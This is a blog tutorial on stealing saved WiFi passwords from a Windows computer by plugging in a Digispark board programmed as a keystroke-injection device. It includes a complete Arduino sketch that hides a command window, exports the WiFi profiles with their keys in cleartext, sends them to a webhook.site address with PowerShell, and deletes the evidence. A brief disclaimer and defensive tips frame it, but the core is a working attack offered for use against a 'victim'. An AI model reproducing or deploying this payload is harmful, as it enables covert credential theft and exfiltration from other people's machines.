Cracking of WiFi passwords when the proper protocol is in place and the password is not something ridiculous as “P@ssw0rd” is a very hard task to accomplish. Why waste time and resources capturing and brute forcing if there is an easy way to steal WiFi passwords?
As a information security professional/penetration tester, this technique is very useful to test several security controls. From network security controls, operating system controls like security hardening to physical access controls.
Before we continue, remember that it is illegal to perform any actions unless you have the explicit permission of the owner of the device/network.
The Concept
The concept of this attack is that you have physical access to one of the computers from which you want to steal the passwords of the wireless networks it has been connected to and are saved on it. The attack lasts only a few seconds and the only thing you have to do is plug the small discreet Arduino board to the target computer’s USB port.
The device will run its code and you will receive the WiFi passwords on your webhook address.
What You Will Need
- Digispark USB ATtiny85 Arduino board
- Arduino IDE
- Webhook
- Physical access to the target computer
What is this Digispark?

The Digispark is an Attiny85 based micro-controller development board with a USB interface. It is very cheap to buy and has a small size, small enough to go undetected during your attack.
The Arduino IDE
Install the Arduino IDE
Arduino IDE is an application which is used to write and upload programs to Arduino compatible boards. In this case our Digispark board. You can download and install the Arduino IDE from the official page. You can use it both on Windows and Linux systems.
Configure Arduino IDE for the Digispark Boards
Once you have the IDE installed, you need to install the support package for the digispark board.
Go to File -> Preferences to open the preferences dialog box and paste the following URL in the “Additional Boards Manager URLs” box:

http://digistump.com/package_digistump_index.jsonIn the Arduino IDE, use the top menu to navigate to Tools -> Board -> Boards Manager to open the Boards Manager dialog box.
Type Digispark into the search field at the top of the Boards Manager dialog box to easily find the Digispark package.

Click on the install button and wait for the installation to complete.
Tell Arduino IDE which Board you are Using
In the Arduino IDE application under Tools -> Board -> Digistump AVR Boards select the Digispark (Default -16.5 mhz). The “Programmer” should be “Micronucleus”.

Creating your Webhook
A webhook allows you to send real time data from other applications.
In our case the webhook will be expecting to receive the WiFi passwords which we are going to steal from our victim computer. The code that runs on our Digispark will tell the target computer to send the WiFi passwords to our webhook.
You don’t need to do anything to create a webhook for our purposes, other than navigating to this website. You will automatically see a “unique URL” which you should copy to use it in the code we will write in our Digispark later on.
Programming your Digispark
The code we will use to steal the WiFi passwords from our target is shown below.
You should replace the webhook address (in bold) with the URL you acquired from the previous step.
#include "DigiKeyboard.h"
#define KEY_DOWN 0x51 // Keyboard Down Arrow
#define KEY_ENTER 0x28 //Return/Enter Key
void setup() {
pinMode(1, OUTPUT); //LED on Model A
}
void loop() {
DigiKeyboard.update();
DigiKeyboard.sendKeyStroke(0);
DigiKeyboard.delay(3000);
DigiKeyboard.sendKeyStroke(KEY_R, MOD_GUI_LEFT); //run
DigiKeyboard.delay(100);
DigiKeyboard.println("cmd /k mode con: cols=15 lines=1"); //smallest cmd window possible
DigiKeyboard.delay(500);
DigiKeyboard.delay(500);
DigiKeyboard.sendKeyStroke(KEY_SPACE, MOD_ALT_LEFT); //Menu
DigiKeyboard.sendKeyStroke(KEY_M); //goto Move
for(int i =0; i < 100; i++)
{
DigiKeyboard.sendKeyStroke(KEY_DOWN);
}
DigiKeyboard.sendKeyStroke(KEY_ENTER); //Detach from scrolling
DigiKeyboard.delay(100);
DigiKeyboard.println("cd %temp%"); //going to temporary dir
DigiKeyboard.delay(500);
DigiKeyboard.println("netsh wlan export profile key=clear"); //grabbing all the saved wifi passwd and saving them in temporary dir
DigiKeyboard.delay(500);
DigiKeyboard.println("powershell Select-String -Path Wi*.xml -Pattern 'keyMaterial' > Wi-Fi-PASS"); //Extracting all password and saving them in Wi-Fi-Pass file in temporary dir
DigiKeyboard.delay(500);
DigiKeyboard.println("powershell Invoke-WebRequest -Uri https://webhook.site/<ADD-WEBHOOK-ADDRESS-HERE> -Method POST -InFile Wi-Fi-PASS"); //Submitting all passwords on hook
DigiKeyboard.delay(1000);
DigiKeyboard.println("del Wi-* /s /f /q"); //cleaning up all the mess
DigiKeyboard.delay(100);
DigiKeyboard.println("exit");
DigiKeyboard.delay(100);
digitalWrite(1, HIGH); //turn on led when program finishes
DigiKeyboard.delay(90000);
digitalWrite(1, LOW);
DigiKeyboard.delay(5000);
}Now that we have our code, open Arduino IDE and paste the code in a new sketch.
Click on the upload button and Arduino IDE will prompt you to insert your Digispark so it can write on it:


When the upload finishes successfully, you will see an output similar to the below:
Attack!
Now you are ready to attack your target!
I promised an easy way to steal WiFi passwords, so here it is!

Keep the webhook website open and plug the Digispark in a Windows computer. Once the script runs on your target you will see the WiFi network names and passwords the computer has saved on it, in plaintext on your webhook!
The entire attack will take about 5 seconds(!) and you will then see the WiFi passwords in your webhook:
Lessons Learned
What did you learn except from an easy way to steal WiFi passwords?
You have learned an alternative way to steal WiFi passwords, especially when you have physical access to a computer someone has left around unprotected.
You should also have learned that defense in depth is crucial. The layered approach to cybersecurity can help you and your organization prevent such attacks.
A final word of advise:
- Physically protect your devices.
- Restrict the use of USB devices.
- Restrict local admin privileges for users who don’t need them.
- Use application control and restrict applications and services to those which the users needs.
- Restrict the outbound communication (e.g. web filtering) only for the required services and destinations.
Dimitris is an Information Technology and Cybersecurity professional with more than 20 years of experience in designing, building and maintaining efficient and secure IT infrastructures.
Among others, he is a certified: CISSP, CISA, CISM, ITIL, COBIT and PRINCE2, but his wide set of knowledge and technical management capabilities go beyond these certifications. He likes acquiring new skills on penetration testing, cloud technologies, virtualization, network security, IoT and many more.






